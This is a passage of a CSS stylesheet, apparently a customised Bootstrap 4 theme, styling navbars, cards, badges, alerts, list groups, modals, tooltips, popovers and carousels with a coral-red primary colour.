  color: rgba(0, 0, 0, 0.9);
}

.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {
  color: rgba(0, 0, 0, 0.9);
}

.navbar-dark .navbar-brand {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link {
  color: #333;
}

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-nav .nav-link.disabled {
  color: rgba(255, 255, 255, 0.25);
}

.navbar-dark .navbar-nav .show > .nav-link,
.navbar-dark .navbar-nav .active > .nav-link,
.navbar-dark .navbar-nav .nav-link.show,
.navbar-dark .navbar-nav .nav-link.active {
  color: #333;
}

.navbar-dark .navbar-toggler {
  color: rgba(255, 255, 255, 0.5);
  border-color: rgba(255, 255, 255, 0.1);
}

.navbar-dark .navbar-toggler-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
}

.navbar-dark .navbar-text {
  color: rgba(255, 255, 255, 0.5);
}

.navbar-dark .navbar-text a {
  color: rgba(255, 255, 255, 0.75);
}

.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {
  color: rgba(255, 255, 255, 0.75);
}

.card {
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  word-wrap: break-word;
  background-color: #FFFFFF;
  background-clip: border-box;
  border: 0 solid rgba(0, 0, 0, 0.125);
}

.card > hr {
  margin-right: 0;
  margin-left: 0;
}

.card-body {
  flex: 1 1 auto;
  padding: 1.25rem;
}

.card-title {
  margin-bottom: 0.75rem;
}

.card-subtitle {
  margin-top: -0.375rem;
  margin-bottom: 0;
}

.card-text:last-child {
  margin-bottom: 0;
}

.card-link:hover {
  text-decoration: none;
}

.card-link + .card-link {
  margin-left: 1.25rem;
}

.card-header {
  padding: 0.75rem 1.25rem;
  margin-bottom: 0;
  background-color: transparent;
  border-bottom: 0 solid rgba(0, 0, 0, 0.125);
}

.card-header + .list-group .list-group-item:first-child {
  border-top: 0;
}

.card-footer {
  padding: 0.75rem 1.25rem;
  background-color: transparent;
  border-top: 0 solid rgba(0, 0, 0, 0.125);
}

.card-header-tabs {
  margin-right: -0.625rem;
  margin-bottom: -0.75rem;
  margin-left: -0.625rem;
  border-bottom: 0;
}

.card-header-pills {
  margin-right: -0.625rem;
  margin-left: -0.625rem;
}

.card-img-overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  padding: 1.25rem;
}

.card-img {
  width: 100%;
}

.card-img-top {
  width: 100%;
}

.card-img-bottom {
  width: 100%;
}

.card-deck {
  display: flex;
  flex-direction: column;
}

.card-deck .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-deck {
    flex-flow: row wrap;
    margin-right: -15px;
    margin-left: -15px;
  }
  .card-deck .card {
    display: flex;
    flex: 1 0 0%;
    flex-direction: column;
    margin-right: 15px;
    margin-bottom: 0;
    margin-left: 15px;
  }
}

.card-group {
  display: flex;
  flex-direction: column;
}

.card-group > .card {
  margin-bottom: 15px;
}

@media (min-width: 576px) {
  .card-group {
    flex-flow: row wrap;
  }
  .card-group > .card {
    flex: 1 0 0%;
    margin-bottom: 0;
  }
  .card-group > .card + .card {
    margin-left: 0;
    border-left: 0;
  }
}

.card-columns .card {
  margin-bottom: 0.75rem;
}

@media (min-width: 576px) {
  .card-columns {
    column-count: 3;
    column-gap: 1.25rem;
    orphans: 1;
    widows: 1;
  }
  .card-columns .card {
    display: inline-block;
    width: 100%;
  }
}

.accordion .card:not(:first-of-type):not(:last-of-type) {
  border-bottom: 0;
  border-radius: 0;
}

.accordion .card:not(:first-of-type) .card-header:first-child {
  border-radius: 0;
}

.accordion .card:first-of-type {
  border-bottom: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.accordion .card:last-of-type {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.breadcrumb {
  display: flex;
  flex-wrap: wrap;
  padding: 0.75rem 1rem;
  margin-bottom: 1rem;
  list-style: none;
  background-color: #FFFFFF;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0.5rem;
}

.breadcrumb-item + .breadcrumb-item::before {
  display: inline-block;
  padding-right: 0.5rem;
  color: #878787;
  content: "";
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: underline;
}

.breadcrumb-item + .breadcrumb-item:hover::before {
  text-decoration: none;
}

.breadcrumb-item.active {
  color: #878787;
}

.pagination {
  display: flex;
  padding-left: 0;
  list-style: none;
}

.page-link {
  position: relative;
  display: block;
  padding: 0.5rem 0.75rem;
  margin-left: -1px;
  line-height: 1.25;
  color: #ff6b6d;
  background-color: #FFFFFF;
  border: 1px solid #dee2e6;
}

.page-link:hover {
  z-index: 2;
  color: #ff2426;
  text-decoration: none;
  background-color: #eceeef;
  border-color: #dee2e6;
}

.page-link:focus {
  z-index: 2;
  outline: 0;
  box-shadow: 0 0 0 0 transparent;
}

.page-link:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.page-item:first-child .page-link {
  margin-left: 0;
}

.page-item.active .page-link {
  z-index: 1;
  color: #fa6163;
  background-color: #FFFFFF;
  border-color: #fa6163;
}

.page-item.disabled .page-link {
  color: #878787;
  pointer-events: none;
  cursor: auto;
  background-color: #FFFFFF;
  border-color: #dee2e6;
}

.pagination-lg .page-link {
  padding: 0.75rem 1.5rem;
  font-size: 1.154rem;
  line-height: 1.333333;
}

.pagination-sm .page-link {
  padding: 0.25rem 0.5rem;
  font-size: 0.8462rem;
  line-height: 1.5;
}

.badge {
  display: inline-block;
  padding: 0.385rem 0.6154rem;
  font-size: 0.9231rem;
  font-weight: 400;
  line-height: 1;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
}

.badge:empty {
  display: none;
}

.btn .badge {
  position: relative;
  top: -1px;
}

.badge-pill {
  padding-right: 0.6em;
  padding-left: 0.6em;
}

.badge-primary {
  color: #FFFFFF;
  background-color: #fa6163;
}

.badge-primary[href]:hover, .badge-primary[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #f83032;
}

.badge-secondary {
  color: #FFFFFF;
  background-color: #878787;
}

.badge-secondary[href]:hover, .badge-secondary[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #6e6e6e;
}

.badge-success {
  color: #FFFFFF;
  background-color: #2cc185;
}

.badge-success[href]:hover, .badge-success[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #239768;
}

.badge-info {
  color: #212529;
  background-color: #58C7EF;
}

.badge-info[href]:hover, .badge-info[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #29b7eb;
}

.badge-warning {
  color: #212529;
  background-color: #FFDC42;
}

.badge-warning[href]:hover, .badge-warning[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #ffd30f;
}

.badge-danger {
  color: #FFFFFF;
  background-color: #F45846;
}

.badge-danger[href]:hover, .badge-danger[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #f12d16;
}

.badge-light {
  color: #212529;
  background-color: #FFFFFF;
}

.badge-light[href]:hover, .badge-light[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #e6e6e6;
}

.badge-dark {
  color: #FFFFFF;
  background-color: #323232;
}

.badge-dark[href]:hover, .badge-dark[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #191919;
}

.badge-grey {
  color: #212529;
  background-color: #e5e5e5;
}

.badge-grey[href]:hover, .badge-grey[href]:focus {
  color: #212529;
  text-decoration: none;
  background-color: #cccccc;
}

.badge-noir {
  color: #FFFFFF;
  background-color: #545454;
}

.badge-noir[href]:hover, .badge-noir[href]:focus {
  color: #FFFFFF;
  text-decoration: none;
  background-color: #3b3b3b;
}

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #eceeef;
}

@media (min-width: 576px) {
  .jumbotron {
    padding: 4rem 2rem;
  }
}

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
}

.alert {
  position: relative;
  padding: 1.308rem 1.538rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
}

.alert-heading {
  color: inherit;
}

.alert-link {
  font-weight: 700;
}

.alert-dismissible {
  padding-right: 4.576rem;
}

.alert-dismissible .close {
  position: absolute;
  top: 0;
  right: 0;
  padding: 1.308rem 1.538rem;
  color: inherit;
}

.alert-primary {
  color: #823233;
  background-color: #fedfe0;
  border-color: #fed3d3;
}

.alert-primary hr {
  border-top-color: #fdbaba;
}

.alert-primary .alert-link {
  color: #5d2425;
}

.alert-secondary {
  color: #464646;
  background-color: #e7e7e7;
  border-color: #dddddd;
}

.alert-secondary hr {
  border-top-color: #d0d0d0;
}

.alert-secondary .alert-link {
  color: #2d2d2d;
}

.alert-success {
  color: #176445;
  background-color: #d5f3e7;
  border-color: #c4eedd;
}

.alert-success hr {
  border-top-color: #b0e8d2;
}

.alert-success .alert-link {
  color: #0d3b28;
}

.alert-info {
  color: #2e677c;
  background-color: #def4fc;
  border-color: #d0effb;
}

.alert-info hr {
  border-top-color: #b9e7f9;
}

.alert-info .alert-link {
  color: #204857;
}

.alert-warning {
  color: #857222;
  background-color: #fff8d9;
  border-color: #fff5ca;
}

.alert-warning hr {
  border-top-color: #fff0b1;
}

.alert-warning .alert-link {
  color: #5c4f18;
}

.alert-danger {
  color: #7f2e24;
  background-color: #fddeda;
  border-color: #fcd0cb;
}

.alert-danger hr {
  border-top-color: #fbbab3;
}

.alert-danger .alert-link {
  color: #572019;
}

.alert-light {
  color: #858585;
  background-color: white;
  border-color: white;
}

.alert-light hr {
  border-top-color: #f2f2f2;
}

.alert-light .alert-link {
  color: #6c6c6c;
}

.alert-dark {
  color: #1a1a1a;
  background-color: #d6d6d6;
  border-color: #c6c6c6;
}

.alert-dark hr {
  border-top-color: #b9b9b9;
}

.alert-dark .alert-link {
  color: #010101;
}

.alert-grey {
  color: #777777;
  background-color: #fafafa;
  border-color: #f8f8f8;
}

.alert-grey hr {
  border-top-color: #ebebeb;
}

.alert-grey .alert-link {
  color: #5e5e5e;
}

.alert-noir {
  color: #2c2c2c;
  background-color: #dddddd;
  border-color: #cfcfcf;
}

.alert-noir hr {
  border-top-color: #c2c2c2;
}

.alert-noir .alert-link {
  color: #131313;
}

@keyframes progress-bar-stripes {
  from {
    background-position: 1.692rem 0;
  }
  to {
    background-position: 0 0;
  }
}

.progress {
  display: flex;
  height: 1.692rem;
  overflow: hidden;
  font-size: 1rem;
  background-color: #eceeef;
}

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  color: #FFFFFF;
  text-align: center;
  white-space: nowrap;
  background-color: #fa6163;
  transition: width 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .progress-bar {
    transition: none;
  }
}

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 1.692rem 1.692rem;
}

.progress-bar-animated {
  animation: progress-bar-stripes 1s linear infinite;
}

.media {
  display: flex;
  align-items: flex-start;
}

.media-body {
  flex: 1;
}

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
}

.list-group-item-action {
  width: 100%;
  color: #636c72;
  text-align: inherit;
}

.list-group-item-action:hover, .list-group-item-action:focus {
  color: #636c72;
  text-decoration: none;
  background-color: #f8f9fa;
}

.list-group-item-action:active {
  color: #545454;
  background-color: #eceeef;
}

.list-group-item {
  position: relative;
  display: block;
  padding: 0.924rem 1.48rem;
  margin-bottom: -1px;
  background-color: #FFFFFF;
  border: 1px solid rgba(0, 0, 0, 0.125);
}

.list-group-item:last-child {
  margin-bottom: 0;
}

.list-group-item:hover, .list-group-item:focus {
  z-index: 1;
  text-decoration: none;
}

.list-group-item.disabled, .list-group-item:disabled {
  color: #878787;
  background-color: #FFFFFF;
}

.list-group-item.active {
  z-index: 2;
  color: #FFFFFF;
  background-color: #fa6163;
  border-color: #fa6163;
}

.list-group-flush .list-group-item {
  border-right: 0;
  border-left: 0;
}

.list-group-flush:first-child .list-group-item:first-child {
  border-top: 0;
}

.list-group-flush:last-child .list-group-item:last-child {
  border-bottom: 0;
}

.list-group-item-primary {
  color: #823233;
  background-color: #fed3d3;
}

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
  color: #823233;
  background-color: #fdbaba;
}

.list-group-item-primary.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #823233;
  border-color: #823233;
}

.list-group-item-secondary {
  color: #464646;
  background-color: #dddddd;
}

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
  color: #464646;
  background-color: #d0d0d0;
}

.list-group-item-secondary.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #464646;
  border-color: #464646;
}

.list-group-item-success {
  color: #176445;
  background-color: #c4eedd;
}

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
  color: #176445;
  background-color: #b0e8d2;
}

.list-group-item-success.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #176445;
  border-color: #176445;
}

.list-group-item-info {
  color: #2e677c;
  background-color: #d0effb;
}

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
  color: #2e677c;
  background-color: #b9e7f9;
}

.list-group-item-info.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #2e677c;
  border-color: #2e677c;
}

.list-group-item-warning {
  color: #857222;
  background-color: #fff5ca;
}

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
  color: #857222;
  background-color: #fff0b1;
}

.list-group-item-warning.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #857222;
  border-color: #857222;
}

.list-group-item-danger {
  color: #7f2e24;
  background-color: #fcd0cb;
}

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
  color: #7f2e24;
  background-color: #fbbab3;
}

.list-group-item-danger.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #7f2e24;
  border-color: #7f2e24;
}

.list-group-item-light {
  color: #858585;
  background-color: white;
}

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
  color: #858585;
  background-color: #f2f2f2;
}

.list-group-item-light.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #858585;
  border-color: #858585;
}

.list-group-item-dark {
  color: #1a1a1a;
  background-color: #c6c6c6;
}

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
  color: #1a1a1a;
  background-color: #b9b9b9;
}

.list-group-item-dark.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #1a1a1a;
  border-color: #1a1a1a;
}

.list-group-item-grey {
  color: #777777;
  background-color: #f8f8f8;
}

.list-group-item-grey.list-group-item-action:hover, .list-group-item-grey.list-group-item-action:focus {
  color: #777777;
  background-color: #ebebeb;
}

.list-group-item-grey.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #777777;
  border-color: #777777;
}

.list-group-item-noir {
  color: #2c2c2c;
  background-color: #cfcfcf;
}

.list-group-item-noir.list-group-item-action:hover, .list-group-item-noir.list-group-item-action:focus {
  color: #2c2c2c;
  background-color: #c2c2c2;
}

.list-group-item-noir.list-group-item-action.active {
  color: #FFFFFF;
  background-color: #2c2c2c;
  border-color: #2c2c2c;
}

.close {
  float: right;
  font-size: 1.5rem;
  font-weight: 700;
  line-height: 1;
  color: #000000;
  text-shadow: 0 1px 0 #FFFFFF;
  opacity: .5;
}

.close:not(:disabled):not(.disabled) {
  cursor: pointer;
}

.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
  color: #000000;
  text-decoration: none;
  opacity: .75;
}

button.close {
  padding: 0;
  background-color: transparent;
  border: 0;
  -webkit-appearance: none;
}

.modal-open {
  overflow: hidden;
}

.modal-open .modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modal {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1050;
  display: none;
  overflow: hidden;
  outline: 0;
}

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none;
}

.modal.fade .modal-dialog {
  transition: transform 0.3s ease-out;
  transform: translate(0, -25%);
}

@media screen and (prefers-reduced-motion: reduce) {
  .modal.fade .modal-dialog {
    transition: none;
  }
}

.modal.show .modal-dialog {
  transform: translate(0, 0);
}

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - (0.5rem * 2));
}

.modal-dialog-centered::before {
  display: block;
  height: calc(100vh - (0.5rem * 2));
  content: "";
}

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
  outline: 0;
}

.modal-backdrop {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1040;
  background-color: #000000;
}

.modal-backdrop.fade {
  opacity: 0;
}

.modal-backdrop.show {
  opacity: 0.5;
}

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1rem;
  border-bottom: 1px solid #eceeef;
}

.modal-header .close {
  padding: 1rem;
  margin: -1rem -1rem -1rem auto;
}

.modal-title {
  margin-bottom: 0;
  line-height: 1.538;
}

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1rem;
}

.modal-footer {
  display: flex;
  align-items: center;
  justify-content: flex-end;
  padding: 1rem;
  border-top: 1px solid #eceeef;
}

.modal-footer > :not(:first-child) {
  margin-left: .25rem;
}

.modal-footer > :not(:last-child) {
  margin-right: .25rem;
}

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll;
}

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 545px;
    margin: 1.75rem auto;
  }
  .modal-dialog-centered {
    min-height: calc(100% - (1.75rem * 2));
  }
  .modal-dialog-centered::before {
    height: calc(100vh - (1.75rem * 2));
  }
  .modal-sm {
    max-width: 300px;
  }
}

@media (min-width: 992px) {
  .modal-lg {
    max-width: 750px;
  }
}

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Open Sans", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.538;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.8462rem;
  word-wrap: break-word;
  opacity: 0;
}

.tooltip.show {
  opacity: 0.9;
}

.tooltip .arrow {
  position: absolute;
  display: block;
  width: 0.8rem;
  height: 0.4rem;
}

.tooltip .arrow::before {
  position: absolute;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0;
}

.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
  bottom: 0;
}

.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
  top: 0;
  border-width: 0.4rem 0.4rem 0;
  border-top-color: #000000;
}

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem;
}

.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
  left: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
  right: 0;
  border-width: 0.4rem 0.4rem 0.4rem 0;
  border-right-color: #000000;
}

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0;
}

.bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
  top: 0;
}

.bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
  bottom: 0;
  border-width: 0 0.4rem 0.4rem;
  border-bottom-color: #000000;
}

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem;
}

.bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
  right: 0;
  width: 0.4rem;
  height: 0.8rem;
}

.bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
  left: 0;
  border-width: 0.4rem 0 0.4rem 0.4rem;
  border-left-color: #000000;
}

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #FFFFFF;
  text-align: left;
  background-color: #000000;
}

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Open Sans", sans-serif, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.538;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.8462rem;
  word-wrap: break-word;
  background-color: #FFFFFF;
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.2);
}

.popover .arrow {
  position: absolute;
  display: block;
  width: 1rem;
  height: 0.5rem;
  margin: 0 0.3rem;
}

.popover .arrow::before, .popover .arrow::after {
  position: absolute;
  display: block;
  content: "";
  border-color: transparent;
  border-style: solid;
}

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem;
}

.bs-popover-top .arrow, .bs-popover-auto[x-placement^="top"] .arrow {
  bottom: calc((0.5rem + 1px) * -1);
}

.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before,
.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {
  border-width: 0.5rem 0.5rem 0;
}

.bs-popover-top .arrow::before, .bs-popover-auto[x-placement^="top"] .arrow::before {
  bottom: 0;
  border-top-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-top .arrow::after, .bs-popover-auto[x-placement^="top"] .arrow::after {
  bottom: 1px;
  border-top-color: #FFFFFF;
}

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem;
}

.bs-popover-right .arrow, .bs-popover-auto[x-placement^="right"] .arrow {
  left: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before,
.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {
  border-width: 0.5rem 0.5rem 0.5rem 0;
}

.bs-popover-right .arrow::before, .bs-popover-auto[x-placement^="right"] .arrow::before {
  left: 0;
  border-right-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-right .arrow::after, .bs-popover-auto[x-placement^="right"] .arrow::after {
  left: 1px;
  border-right-color: #FFFFFF;
}

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem;
}

.bs-popover-bottom .arrow, .bs-popover-auto[x-placement^="bottom"] .arrow {
  top: calc((0.5rem + 1px) * -1);
}

.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before,
.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  border-width: 0 0.5rem 0.5rem 0.5rem;
}

.bs-popover-bottom .arrow::before, .bs-popover-auto[x-placement^="bottom"] .arrow::before {
  top: 0;
  border-bottom-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-bottom .arrow::after, .bs-popover-auto[x-placement^="bottom"] .arrow::after {
  top: 1px;
  border-bottom-color: #FFFFFF;
}

.bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
  position: absolute;
  top: 0;
  left: 50%;
  display: block;
  width: 1rem;
  margin-left: -0.5rem;
  content: "";
  border-bottom: 1px solid #f7f7f7;
}

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem;
}

.bs-popover-left .arrow, .bs-popover-auto[x-placement^="left"] .arrow {
  right: calc((0.5rem + 1px) * -1);
  width: 0.5rem;
  height: 1rem;
  margin: 0.3rem 0;
}

.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before,
.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {
  border-width: 0.5rem 0 0.5rem 0.5rem;
}

.bs-popover-left .arrow::before, .bs-popover-auto[x-placement^="left"] .arrow::before {
  right: 0;
  border-left-color: rgba(0, 0, 0, 0.25);
}

.bs-popover-left .arrow::after, .bs-popover-auto[x-placement^="left"] .arrow::after {
  right: 1px;
  border-left-color: #FFFFFF;
}

.popover-header {
  padding: 0.5rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: inherit;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
}

.popover-header:empty {
  display: none;
}

.popover-body {
  padding: 0.5rem 0.75rem;
  color: #545454;
}

.carousel {
  position: relative;
}

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden;
}

.carousel-item {
  position: relative;
  display: none;
  align-items: center;
  width: 100%;
  backface-visibility: hidden;
  perspective: 1000px;
}

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block;
  transition: transform 0.6s ease;
}

@media screen and (prefers-reduced-motion: reduce) {
  .carousel-item.active,
  .carousel-item-next,
  .carousel-item-prev {
    transition: none;
  }
}

.carousel-item-next,
.carousel-item-prev {
  position: absolute;
  top: 0;
}

.carousel-item-next.carousel-item-left,
.carousel-item-prev.carousel-item-right {
  transform: translateX(0);
}

@supports (transform-style: preserve-3d) {
  .carousel-item-next.carousel-item-left,
  .carousel-item-prev.carousel-item-right {
    transform: translate3d(0, 0, 0);
  }
}

.carousel-item-next,
.active.carousel-item-right {
  transform: translateX(100%);
}

@supports (transform-style: preserve-3d) {
  .carousel-item-next,
  .active.carousel-item-right {
    transform: translate3d(100%, 0, 0);
  }
}

.carousel-item-prev,
.active.carousel-item-left {
  transform: translateX(-100%);
}

@supports (transform-style: preserve-3d) {
  .carousel-item-prev,
  .active.carousel-item-left {
    transform: translate3d(-100%, 0, 0);
  }
}

.carousel-fade .carousel-item {
  opacity: 0;
  transition-duration: .6s;
  transition-property: opacity;
}

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  opacity: 1;
}

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  opacity: 0;
}

.carousel-fade .carousel-item-next,
.carousel-fade .carousel-item-prev,
.carousel-fade .carousel-item.active,
.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-prev {
  transform: translateX(0);
}

@supports (transform-style: preserve-3d) {
  .carousel-fade .carousel-item-next,
  .carousel-fade .carousel-item-prev,
  .carousel-fade .carousel-item.active,
  .carousel-fade .active.carousel-item-left,
  .carousel-fade .active.carousel-item-prev {
    transform: translate3d(0, 0, 0);
  }
}

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  color: #FFFFFF;
  text-align: center;
  opacity: 0.5;
}

.carousel-control-prev:hover, .carousel-control-prev:focus,
.carousel-control-next:hover,
.carousel-control-next:focus {
  color: #FFFFFF;
  text-decoration: none;
  outline: 0;
  opacity: .9;
}

.carousel-control-prev {
  left: 0;
}

.carousel-control-next {
  right: 0;
}

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: transparent no-repeat center center;
  background-size: 100% 100%;
}

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3E%3C/svg%3E");
}

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFFFFF' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3E%3C/svg%3E");
}

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 10px;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none;
}

.carousel-indicators li {
  position: relative;
  flex: 0 1 auto;
  width: 30px;
  height: 3px;
  margin-right: 3px;
  margin-left: 3px;
  text-indent: -999px;
  cursor: pointer;
  background-color: rgba(255, 255, 255, 0.5);
}

.carousel-indicators li::before {
  position: absolute;
  top: -10px;
  left: 0;
  display: inline-block;
  width: 100%;
  height: 10px;
  content: "";
}

.carousel-indicators li::after {
  position: absolute;
